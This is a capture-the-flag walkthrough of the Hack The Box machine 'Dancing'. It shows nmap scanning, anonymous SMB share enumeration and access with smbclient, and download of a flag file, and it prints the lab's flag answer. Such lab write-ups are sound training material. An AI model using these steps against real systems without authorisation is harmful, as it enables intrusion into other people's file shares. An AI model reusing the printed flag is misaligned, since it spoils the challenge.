Dancing – Hack The Box
by
🧠 Summary
The Dancing machine from HTB Starting Point demonstrates enumeration and exploitation of SMB shares using anonymous access. We’ll use Nmap for scanning and smbclient for accessing shares without credentials.
🔍 Tools Used
- Nmap – Network scanning and service enumeration
- smbclient – SMB share access and file retrieval
🎯 Target Info
- IP Address:
10.129.207.91 - OS: Windows
- Difficulty: Very Easy
- Tags: SMB, Enumeration, Anonymous Access
✅ Steps to Exploit
1. Reconnaissance with Nmap
First, scan the target for open ports and services:
nmap -sC -sV 10.129.207.91
Result:

Key Findings:
- Port 135 → Microsoft RPC
- Port 139 → NetBIOS
- Port 445 → SMB (microsoft-ds)

2. Enumerate SMB Shares
List available shares anonymously:
smbclient -L \\\\10.129.207.91\\ -N
-L : To list available shares
-N : No password prompt (useful for anonymous/guest access)
Result: Found a share named WorkShares
3. Access the WorkShares Share
Connect without a password:
smbclient \\\\10.129.207.91\\WorkShares -N
List the folders:
ls
We will see:
Amy.J
James.P
4. Browse Directories and Find the Flag
Navigate into Amy.J:
cd Amy.J
ls
File found: worknotes.txt (not needed for flag, but useful for context)
Go back and enter James.P:
cd ..
cd James.P
ls
Here we find flag.txt:

5. Download and Read the Flag
Download the flag file:
get flag.txt

Read it locally:
cat flag.txt
Flag:
5f61c10dffbc77a704d76016a22f1664
Alternative Method (Optional)
You could also enumerate SMB shares using enum4linux or exploit with Metasploit:
use auxiliary/scanner/smb/smb_login
Key Takeaways
- SMB shares are often misconfigured for anonymous access.
- Always start with Nmap, then enumerate with smbclient.
- Use Metasploit or enum4linux for automation in real-world scenarios.